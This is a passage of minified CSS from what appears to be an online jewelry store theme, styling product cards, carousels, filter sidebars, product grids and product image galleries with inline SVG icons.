screen and (max-width:1580px){.addtocart-icon svg{height:18px}}@media screen and (max-width:1300px){.addtocart-icon svg{height:14px}}.quickview-icon svg{height:14px}@media screen and (max-width:1580px){.quickview-icon svg{height:12px}}@media screen and (max-width:1300px){.quickview-icon svg{height:10px}}.out-of-stock-icon svg{height:24px}@media screen and (max-width:1300px){.out-of-stock-icon svg{height:14px}}.compare-icon svg{height:18px}@media screen and (max-width:1580px){.compare-icon svg{height:15px}}@media screen and (max-width:1300px){.compare-icon svg{height:10px}}.chooseoption-icon svg{height:22px;stroke:none;fill:#333333}@media screen and (max-width:1580px){.chooseoption-icon svg{height:19px}}@media screen and (max-width:1300px){.chooseoption-icon svg{height:14px}}.chooseoption-icon:hover svg{fill:#333333;stroke:none}.compare-btn input[type=checkbox]{position:absolute;left:0;width:100%;top:0;bottom:0;right:0;height:100%;opacity:0;cursor:pointer}.card-figcaption .card-figcaption-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:none;transform:none;bottom:32px;position:absolute;top:auto;z-index:11;-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.card-figcaption .card-figcaption-body .button-{padding:0 8px;-webkit-transform:translateY(15px);transform:translateY(15px);-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;visibility:hidden}@media screen and (max-width:1300px){.card-figcaption .card-figcaption-body .button-{padding:0 5px}}.card-figcaption .card-figcaption-body .button-:nth-child(odd){-webkit-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all .5s ease;transition:all .5s ease}.card-figcaption .card-figcaption-body .button-:before{content:attr(data-title);position:absolute;padding:4px 10px;background:#333;color:#fff;top:-30px;white-space:nowrap;left:50%;z-index:10;font-weight:500;font-size:14px;line-height:16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;visibility:hidden;pointer-events:none;text-transform:capitalize}@media screen and (max-width:1300px){.card-figcaption .card-figcaption-body .button-:before{font-size:10px;padding:4px 5px}}.card-figcaption .card-figcaption-body .button-:after{top:-5px;content:"";position:absolute;top:-7px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#333 transparent transparent;pointer-events:none;opacity:0;visibility:hidden}.card-figcaption .card-figcaption-body .button-:hover:before{opacity:1;visibility:visible}.card-figcaption .card-figcaption-body .button-:hover:after{opacity:1;visibility:visible}.card-figure:hover .card-figcaption:after{-webkit-transition:opacity .35s;transition:opacity .35s}.card-figure:hover .card-figcaption-body .button-{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s ease;transition:all .5s ease;opacity:1;visibility:visible}.card-figure:hover .card-figcaption-body .button-:nth-child(odd){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s ease;transition:all .5s ease}.productCarousel .slick-list{padding:0 136px 0 0}@media (max-width:1900px){.productCarousel .slick-list{padding:0}}@media (max-width:1580px){.productCarousel .slick-list{padding:0 24px 0 0}}@media (max-width:1024px){.productCarousel .slick-list{padding:0 136px 0 0}}.productCarousel .slick-list:after{content:' ';display:block;position:absolute;top:0;left:auto;right:0;width:128px;height:100%;background:-webkit-gradient(linear,right top,left top,color-stop(9.38%,#fff),color-stop(58.41%,rgba(255,255,255,.8)),color-stop(118.75%,rgba(255,255,255,0)));background:linear-gradient(270deg,#fff 9.38%,rgba(255,255,255,.8) 58.41%,rgba(255,255,255,0) 118.75%)}@media screen and (max-width:1300px){.productCarousel .slick-list:after{width:85px}}@media screen and (max-width:1023px){.productCarousel .slick-list:after{display:none}}.productCarousel.no-slider .slick-list:after{display:none}.productCarousel .slick-track{margin:0}.productCarousel .slick-prev{right:30px;left:auto;top:50%;margin-top:-30px}@media screen and (max-width:1580px){.productCarousel .slick-prev{margin-top:-65px}}.productCarousel .slick-next{right:30px;top:50%;margin-top:30px}@media screen and (max-width:1580px){.productCarousel .slick-next{margin-top:0}}.productCarousel .slick-arrow{background:0 0;border:0;height:34px;width:22px;padding:0}.productCarousel .slick-arrow::before{height:24px;width:12px;margin:auto}.carousel-tooltip{display:none}.sale-flag-side{color:#f35555;background:#fff;border-radius:0;font-weight:600;font-size:12px;line-height:15px;text-transform:uppercase;padding:5px 10px;height:auto;top:8px}.discount-salebadge{position:absolute;z-index:10;background:#fff;border-radius:0;font-weight:600;font-size:12px;line-height:15px;color:#333;padding:5px 10px;height:auto;top:8px;right:auto;left:0}.oc-catgory-image{margin-bottom:60px}.oc-catgory-image img{max-width:150px}.sidebarBlock+.sidebarBlock{padding:0;margin:0;margin-top:60px;border:none}.sidebarBlock.category-sidebar{margin-bottom:60px}@media screen and (max-width:1023px){.sidebarBlock.category-sidebar{margin-bottom:0}}.sidebarBlock ul{margin:0}.sidebarBlock li{padding:0}.sidebarBlock li:before{display:none}.sidebarBlock li+li{margin-top:14px}.sidebarBlock .navList-action{font-weight:400;font-size:18px;line-height:26px;color:#333;padding:0;margin:0}@media screen and (max-width:1580px){.sidebarBlock .navList-action{font-size:16px;line-height:20px}}.sidebarBlock .navList-action.activePage{color:#c49e62}.sidebarBlock .facetedSearch-clearLink{right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:14px;margin-top:-4px;color:#666}@media screen and (max-width:767px){.sidebarBlock .facetedSearch-clearLink{margin:0;right:8px}}.sidebarBlock .facetedSearch-clearLink:hover{color:#c49e62}.sidebarBlock .navList-action--checkbox{padding-left:28px}.sidebarBlock .navList-action--checkbox:before{width:16px;height:16px;border-radius:0;border:1px solid #c4c4c4}.sidebarBlock .navList-action--checkbox:after{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='9' viewBox='0 0 10 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 4.38087L3.66667 7.04754L9 1.33325' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-color:#c49e62;background-size:10px auto;background-position:center top 4px;width:16px;height:16px;margin-top:-8px;left:0}.sidebarBlock .navList-action--checkbox.is-selected:before{border-color:#c49e62}.sidebarBlock .form-minMaxRow .form-input{border-color:#ddd;font-weight:400;font-size:18px;line-height:26px;color:#999;padding:8px 20px;text-align:center}@media screen and (max-width:1439px){.sidebarBlock .form-minMaxRow .form-input{padding:6px 0}}.sidebarBlock .form-minMaxRow .button{padding:7px 22px}@media screen and (max-width:1439px){.sidebarBlock .form-minMaxRow .button{padding:7px 0}}.sidebarBlock .facetedSearch-refineFilters{margin-bottom:60px}@media screen and (max-width:1023px){.sidebarBlock .facetedSearch-refineFilters{display:block}.sidebarBlock .facetedSearch-refineFilters ul.treeview{display:block}}.sidebarBlock .facetedSearch-refineFilters li{margin:0;margin-bottom:8px;margin-right:8px}.sidebarBlock .facetedSearch-refineFilters p{margin-bottom:0}.sidebarBlock .facetedSearch-refineFilters .facetLabel{background-color:#eee;font-style:normal;font-weight:400;font-size:18px;line-height:18px;color:#333;border-radius:0;padding:8px 12px}@media screen and (max-width:1580px){.sidebarBlock .facetedSearch-refineFilters .facetLabel{font-size:16px}}.sidebarBlock .facetedSearch-refineFilters .facetLabel .icon{width:12px;height:12px;fill:transparent;stroke:#000000}.sidebarBlock .clear-all-link{font-weight:400;font-size:16px;line-height:23px;color:#999}.sidebarBlock .clear-all-link:hover{color:#333}.sidebarBlock .hitarea{width:26px;height:26px;background-position:center center;background-size:12px auto;background-repeat:no-repeat;cursor:pointer;position:absolute;top:0;right:0;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:all .35s;transition:all .35s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1023px){.sidebarBlock .hitarea{top:-2px}}.sidebarBlock .hitarea svg{width:12px;height:12px;fill:transparent;stroke:#777777}.sidebarBlock .hitarea.collapsable-hitarea{-webkit-transition:all .35s;transition:all .35s}.sidebarBlock .rotatearrow.expandable>.hitarea{-webkit-transition:all .35s;transition:all .35s}.sidebarBlock .rotatearrow.collapsable>.hitarea{-webkit-transition:all .35s;transition:all .35s}.sidebarBlock .navList-item ul{display:none;margin-top:14px;padding-left:15px}.sidebarBlock .sidebar-title{position:relative}.sidebarBlock .sidebar-title .icon{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:14px;height:12px}.sidebarBlock .sidebar-title .icon svg{fill:transparent;stroke:#777777}.sidebarBlock .sidebar-title .icon.active{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.sidebarBlock .navList-item.collapsable>.navList-action{color:#c49e62}.sidebarBlock .navList-item.collapsable .hitarea svg{stroke:#c49e62}.sidebarBlock .navList-item:hover .hitarea svg{stroke:#c49e62}@media screen and (max-width:1023px){.sidebarBlock .form-minMaxRow{margin:0}}.accordion-navigation svg{fill:transparent;stroke:#777777;width:14px;height:12px}@media screen and (max-width:1023px){.accordion-navigation svg{display:none!important}}.accordion-navigation svg:hover{stroke:#c49e62}.accordion--navList{margin-bottom:40px}@media screen and (max-width:1023px){.accordion--navList{border:none;height:100%;overflow-y:auto}}.accordion--navList .accordion-navigation{border-bottom:1px solid #e5e5e5;padding-bottom:7px;margin-bottom:24px!important}@media screen and (max-width:1023px){.accordion--navList .accordion-navigation{padding:0;border:none;margin-bottom:13px!important}}.accordion--navList .accordion-navigation .accordion-title{width:calc(100% - 30px);text-align:left}@media screen and (max-width:1023px){.accordion--navList .accordion-navigation .accordion-title{padding:0;width:100%}}.accordion--navList .accordion-block{margin-top:0}.accordion--navList .accordion-block .facetedSearch-content--rating li+li{margin-top:11px}.accordion--navList .accordion-block .rating--small .icon{height:20px;width:20px}.accordion--navList .accordion-block .rating--small .icon svg{fill:#e7e7e7}.accordion--navList .accordion-block .rating--small .icon.icon--ratingFull svg{fill:#ffb800}.accordion--navList .accordion-content{margin-bottom:61px}@media screen and (max-width:1023px){.accordion--navList .accordion-content{padding:0;display:block}}.accordion--navList .accordion-content ul+.toggleLink{margin-top:12px;display:inline-block}.accordion--navList .navList-action-close{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;background-color:#eee}.accordion--navList .navList-action-close .icon{fill:white}.accordion--navList .navList-action-close:hover{background-color:#333}.accordion--navList .navList-action-close:hover .icon{fill:#333333}.accordion-title,.sidebarBlock-heading{font-weight:500;font-size:24px;line-height:35px;color:#333;margin:0}@media screen and (max-width:1580px){.accordion-title,.sidebarBlock-heading{font-size:20px;line-height:28px}}.sidebarBlock-heading{border-bottom:1px solid #e5e5e5;padding-bottom:7px;margin-bottom:24px}.reset-btn{position:relative;display:inline-block}.reset-btn:after{display:block;content:'';width:20px;height:2px;background-color:#333;position:absolute;bottom:-5px;left:0;-webkit-transition:all .2s linear;transition:all .2s linear}.reset-btn:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.sidebarblock-image{margin-top:55px}@media screen and (max-width:1023px){.sidebarblock-image{display:none}}.sidebarblock-image a{width:100%;height:100%;overflow:hidden;display:block}.italiano-layout--jewelry .page-inner{padding-top:20px}@media screen and (max-width:1023px){.italiano-layout--jewelry .page-inner{padding-top:25px}}.page-inner{padding-top:62px;border-top:1px solid #e5e5e5}@media screen and (max-width:1023px){.page-inner{padding-top:28px}}.category-title .page-heading{text-align:left;font-size:42px;line-height:56px;margin:0;margin-bottom:33px;margin-top:5px}@media screen and (max-width:1580px){.category-title .page-heading{font-size:32px;line-height:42px;margin-bottom:20px}}@media screen and (max-width:1023px){.category-title .page-heading{margin-top:50px;font-size:24px;line-height:36px}}.category-title img{width:100%;max-height:280px;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:767px){.category-title img{max-height:160px}}.actionBar{margin:0}.actionBar .form-field{margin-bottom:0;border:1px solid #e5e5e5;padding:0 16px}.actionBar .form-label{color:#666;font-weight:400;font-size:14px;line-height:20px}.actionBar select{color:#666;font-weight:400;font-size:14px;line-height:20px;padding:10px 0;background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1L6 6L1 1' stroke='%23777777' stroke-width='1.5'/%3E%3C/svg%3E%0A");background-size:10px auto;background-position:center right;padding-right:16px}@media screen and (max-width:1023px){.actionBar select{background-position:top 17px right}}.product-top-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:8px 0 32px}@media screen and (max-width:1023px){.product-top-actions{margin-bottom:24px}}@media (max-width:800px){.product-top-actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.product-top-actions .product-left-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-top-actions .product-left-section .actionBar-section .form-select{width:40px}@media (max-width:800px){.product-top-actions .product-left-section{margin-bottom:16px}}@media (max-width:800px){.product-top-actions .product-left-section{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.product-top-actions .product-left-section .CustomProductCount{margin-left:24px}@media screen and (max-width:1259px){.product-top-actions .product-left-section .CustomProductCount{margin-left:12px}}@media screen and (max-width:1023px){.product-top-actions .product-left-section .CustomProductCount{margin-left:12px;font-size:14px}}@media screen and (max-width:666px){.product-top-actions .product-left-section .CustomProductCount{margin-left:4px}}.product-top-actions .product-left-section .CustomProductCount p{margin-bottom:0}.product-top-actions .product-right-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:800px){.product-top-actions .product-right-action{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%}}@media screen and (max-width:767px){.product-top-actions .product-right-action{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.product-top-actions form{margin-bottom:0!important}.product-view-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #e5e5e5;margin-right:24px}@media screen and (max-width:1259px){.product-view-button{margin-right:12px}}@media screen and (max-width:1023px){.product-view-button{margin-right:12px}}@media screen and (max-width:767px){.product-view-button{display:none}}.product-view-button>a{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-view-button>a+a{border-left:1px solid #e5e5e5}.product-view-button svg{fill:rgba(94,108,132,0.4);width:16px;height:16px}.product-view-button a.active svg,.product-view-button a:hover svg{fill:#c49e62}.productGrid li{margin:0}.productGrid li:before{display:none}.productGrid li .card{margin-bottom:25px}.card-summary{display:none}.sub-category-wrap{margin-top:36px}@media screen and (max-width:1023px){.sub-category-wrap{width:calc(100% + 8px);margin-top:48px}}.sub-category-wrap h3{margin-bottom:28px}@media screen and (max-width:1023px){.sub-category-wrap h3{margin-bottom:14px}}.sub-category-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:0}@media screen and (max-width:1023px){.sub-category-block .slick-list{padding-left:0!important}}.sub-category-block .custom-row{margin:0 -12px}@media screen and (max-width:1023px){.sub-category-block .custom-row{margin-right:0}}.sub-category-block .grid{padding:0 12px;margin-bottom:24px}.sub-category-block li{margin:0;width:16.66%;margin-bottom:0}.sub-category-block li:before{display:none}@media screen and (max-width:1259px){.sub-category-block li{width:20%}}@media screen and (max-width:1023px){.sub-category-block li{width:100%}}.sub-category-block .sub-category-img{height:200px;background-color:#f5f5f5;overflow:hidden;padding:5px}@media screen and (max-width:1580px){.sub-category-block .sub-category-img{height:150px}}@media screen and (max-width:1300px){.sub-category-block .sub-category-img{height:120px}}@media screen and (max-width:1023px){.sub-category-block .sub-category-img{height:200px}}.sub-category-block .sub-category-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;mix-blend-mode:darken}.sub-category-block .sub-category-name{margin:0;text-align:center;margin-top:15px}.sub-category-block .sub-category-name a{color:#333;font-weight:500;font-size:16px;line-height:23px}.sub-category-block .sub-category-name a:hover{color:#c49e62}.sub-category-block .category-image-inner:hover .sub-category-name a{color:#c49e62}.productGrid.product-list-view li{width:50%}@media (max-width:767px){.productGrid.product-list-view li{width:100%}}.productGrid.product-list-view li .card{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px}.productGrid.product-list-view li .card-figure{width:39.5%}.productGrid.product-list-view li .card-body{width:60.5%;padding-left:16px;margin-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.productGrid.product-list-view li .product-option-type ul li{width:auto}.productGrid.product-list-view .card-summary{display:block;font-weight:400;font-size:14px;line-height:17px;color:#666;text-align:left}.type-brands .page-heading{text-align:left}.brandGrid .card-img-container{height:inherit}.brandGrid .card-img-container .card-image{max-width:150px}@media (max-width:1280px){.brandGrid .card-img-container .card-image{max-width:110px}}@media screen and (max-width:1023px){.brandGrid .card-img-container .card-image{max-width:130px}}.brandGrid li{margin:0}.brandGrid li.brand{width:16.66%}@media screen and (max-width:1259px){.brandGrid li.brand{width:20%}}@media screen and (max-width:1023px){.brandGrid li.brand{width:25%}}@media screen and (max-width:767px){.brandGrid li.brand{width:33.33%}}@media screen and (max-width:666px){.brandGrid li.brand{width:50%}}@media screen and (max-width:1259px){.brandGrid li.brand .card{margin-bottom:20px}}.brandGrid li:before{display:none}.brandGrid .card-img-container{height:220px}@media screen and (max-width:1300px){.brandGrid .card-img-container{height:190px}}@media screen and (max-width:767px){.brandGrid .card-img-container{height:160px}}.mobile-filter{display:none;padding:8px 14px;border:1px solid #e5e5e5}@media screen and (max-width:1023px){.mobile-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:12px}}@media screen and (max-width:767px){.mobile-filter{margin-left:0}}.mobile-filter .filter-icon{margin-right:8px}.mobile-filter svg{width:18px;height:18px;fill:#666666}.mobile-filter span{font-size:16px;line-height:23px;color:#666}.faceted-close-mobile{width:25px;height:25px;position:absolute;top:15px;left:20px;display:none;border:1px solid #333}.faceted-close-mobile svg{stroke:#333333}@media screen and (max-width:1023px){.faceted-close-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:1023px){.facetedSearch{position:fixed;left:0;right:0;top:0;background-color:#fff;z-index:9999;width:100%;height:100%;padding:50px 20px!important;display:none;margin-top:0!important}.facetedSearch.is-open{display:block}}@media screen and (max-width:1023px){.facetedSearch-navList{display:block;height:calc(100% - 130px)}}@media screen and (max-width:1023px){.facetedactive{overflow:hidden}}@media screen and (max-width:1023px){.facetedSearch-toggle{display:none}}@media screen and (max-width:1023px){.category-sidebar .sidebarBlock-heading{background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 8L7 2L13 8' stroke='%23777777' stroke-width='2'/%3E%3C/svg%3E%0A");background-position:top 15px right;background-repeat:no-repeat;background-size:14px auto;font-weight:500;font-size:24px;line-height:35px}.category-sidebar .sidebarBlock-heading.active{background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1L7 7L13 1' stroke='%23777777' stroke-width='2'/%3E%3C/svg%3E%0A")}}@media screen and (max-width:1023px){.category-sidebar ul.treeview{display:none}}.category-suggestion-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:0}.category-suggestion-list .category-suggestion{margin:5px 0;padding-left:0}.category-suggestion-list .category-suggestion:before{display:none}@media screen and (max-width:1259px){.category-suggestion-list .category-suggestion{font-size:16px}}@media screen and (max-width:767px){.category-suggestion-list .category-suggestion{width:50%}}@media screen and (max-width:666px){.category-suggestion-list .category-suggestion{width:100%}}@media screen and (max-width:1023px){.productView{margin:0;padding:0}}.productView-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:1023px){.productView-images{padding:0;margin-bottom:14px}}.productView-images .productView-image{width:calc(100% - 136px);margin:0;height:auto;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.productView-images .productView-image.full-width{width:100%;background-color:#f5f5f5}@media screen and (max-width:1023px){.productView-images .productView-image{width:100%;margin-bottom:16px}}.productView-images .productView-image .sale-flag-side{left:0}.productView-images .productView-img-container{background-color:#f5f5f5;height:100%;margin:0}.productView-images .productView-img-container .slick-list,.productView-images .productView-img-container .slick-track{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView-images .productView-img-container:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.productView-images .productView-img-container:not(.slick-initialized) a{width:100%}.productView-images .productView-img-container:not(.slick-initialized) a+a{display:none}.productView-images .productView-img-container img{mix-blend-mode:darken;height:100%}.productView-images .productView-thumbnails{width:104px;margin:0;margin-left:30px}@media screen and (max-width:1023px){.productView-images .productView-thumbnails{width:calc(100% - 44px);margin-left:0}}.productView-images .productView-thumbnails .slick-list{margin:0;padding-top:0!important}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-list{margin:0 -8px}}.productView-images .productView-thumbnails:before{display:none}.productView-images .productView-thumbnails .productView-thumbnail{width:100%;border:none;padding:0}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .productView-thumbnail{width:auto}}.productView-images .productView-thumbnails .productView-thumbnail:before{display:none}.productView-images .productView-thumbnails:not(.slick-initialized){height:100%}.productView-images .productView-thumbnails:not(.slick-initialized) .productView-thumbnail+.productView-thumbnail{display:none}.productView-images .productView-thumbnails .slick-slide{border:none;padding:0;margin-top:0;margin-bottom:16px;float:left;padding:1px}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-slide{padding:1px 8px;margin-bottom:0}}.productView-images .productView-thumbnails .slick-slide:before{display:none}.productView-images .productView-thumbnails .slick-slide.slick-current .productView-thumbnail-link{-webkit-box-shadow:0 0 0 1px #c49e62;box-shadow:0 0 0 1px #c49e62}.productView-images .productView-thumbnails .slick-slide .productView-thumbnail-link:hover{-webkit-box-shadow:0 0 0 1px #c49e62;box-shadow:0 0 0 1px #c49e62}.productView-images .productView-thumbnails .slick-arrow{top:auto;-webkit-transform:none;transform:none;bottom:0;width:48px;height:46px;border:1px solid #e5e5e5}@media (max-width:1610px){.productView-images .productView-thumbnails .slick-arrow{bottom:-30px}}@media screen and (max-width:1580px){.productView-images .productView-thumbnails .slick-arrow{bottom:-50px}}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow{top:auto;bottom:0;width:36px;height:36px;right:-42px;left:auto}}.productView-images .productView-thumbnails .slick-arrow:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.585 10.8001L10.1109 2.00011L1.63682 10.8001' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A");width:100%;height:100%;background-size:16px auto}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.6001 1.43848L2.0001 8.02811L8.6001 14.6177' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:10px auto}}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-next{top:0;bottom:auto;margin:0}}.productView-images .productView-thumbnails .slick-arrow.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.363 1.00006L9.88897 9.80006L1.4149 1.00006' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.38232L7.6 7.97196L1 14.5616' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-thumbnails .slick-arrow:hover:before{opacity:1;background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.585 10.8001L10.1109 2.00011L1.63682 10.8001' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.6001 1.43848L2.0001 8.02811L8.6001 14.6177' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-thumbnails .slick-arrow:hover.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.363 1.00006L9.88897 9.80006L1.4149 1.00006' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow:hover.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.38232L7.6 7.97196L1 14.5616' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-thumbnails .slick-arrow.slick-disabled{opacity:.5;cursor:no-drop}.productView-images .productView-thumbnails .slick-arrow.slick-disabled:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.585 10.8001L10.1109 2.00011L1.63682 10.8001' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-disabled:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.6001 1.43848L2.0001 8.02811L8.6001 14.6177' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:10px auto}}.productView-images .productView-thumbnails .slick-arrow.slick-disabled.slick-next:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.363 1.00006L9.88897 9.80006L1.4149 1.00006' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-disabled.slick-next:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.38232L7.6 7.97196L1 14.5616' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-video-link{position:relative}.productView-images .play-btn{fill:#333333;position:absolute;z-index:1;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;width:80px;height:80px}.productView-images .productView-thumbnail-link{max-width:100%;padding:0;height:104px;border:none;background-color:#f5f5f5}@media screen and (max-width:1580px){.productView-images .productView-thumbnail-link{height:90px}}@media screen and (max-width:1023px){.productView-images .productView-thumbnail-link{height:80px}}.productView-images .productView-thumbnail-link img{mix-blend-mode:darken;height:100%}.productView-images .productView-thumbnail-link .play-btn{fill:#333333;width:22px;height:22px}.productView-images .productView-img-container:after{display:none}.productView-images .productView-img-container img{mix-blend-mode:darken;height:100%;position:inherit;width:100%;max-width:100%;max-height:648px;margin:0 auto;display:inline-block}.product-data>.productView-product{padding-bottom:23px}.product-data>.productView-product.productoptiopnborder{border-bottom:1px solid #ddd;margin-bottom:28px}.productView-brand{margin:0;display:inline-block;margin-bottom:14px}@media screen and (max-width:1580px){.productView-brand{margin-bottom:0}}@media screen and 